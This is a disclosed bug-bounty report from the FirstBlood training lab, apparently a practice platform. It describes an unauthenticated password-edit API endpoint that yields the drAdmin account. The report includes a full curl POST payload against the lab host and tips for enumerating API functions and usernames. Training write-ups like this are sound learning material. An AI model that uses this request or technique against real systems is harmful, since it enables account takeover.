FirstBlood-#485 — Login as Admin
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-25, twsec Level 2 reported:
any non authenticated user can use the api function editpassword to edit users.
- when i first entered started the event and i was able to login as drAdmin, in drpanel i found the following code in the source code.


- poking around more i found the following api that gives you a true if a file is found or not

so i tried editpassword to check if it's there and it was, it returned true. now to use it


- use the drpanel/drapi and since it's a POST the username must be in the body and we know there's a drAdmin from v1 so we specify username=drAdmin, and it give us the password.
Note1: in case i didn't find this code before hand i would use a custom list to enumerate /drapi/<function> the drapi functions.
Note2: a newer report i submitted i explain how i can register a doctor, hence get access to drpanel and i can view the source.
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /drpanel/drapi/editpassword.php
Parameter: username
Payload: curl -i -s -k -X $'POST' \ -H $'Host: 0f1a5d584412-twsec.a.firstbloodhackers.com' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.47' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H $'Sec-Fetch-Site: none' -H $'Sec-Fetch-Mode: navigate' -H $'Sec-Fetch-User: ?1' -H $'Sec-Fetch-Dest: document' -H $'Sec-Ch-Ua: \"Chromium\";v=\"94\", \"Microsoft Edge\";v=\"94\", \";Not A Brand\";v=\"99\"' -H $'Sec-Ch-Ua-Mobile: ?0' -H $'Sec-Ch-Ua-Platform: \"Windows\"' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: en-US,en;q=0.9' -H $'Connection: close' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 32' \ -b $'doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9' \ --data-binary $'username=drAdmin' \ $'https://0f1a5d584412-twsec.a.firstbloodhackers.com/drpanel/drapi/editpassword.php'
FirstBlood ID: 27
Vulnerability Type: Application/Business Logic
It is possible to edit the admins password (dradmin) from /drapi/editpassword as it's only looking for the username. Usernames can be enumerated when logging in as trying 'drAdmin' results in a different error. The username can also be found from FirstBlood v1.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports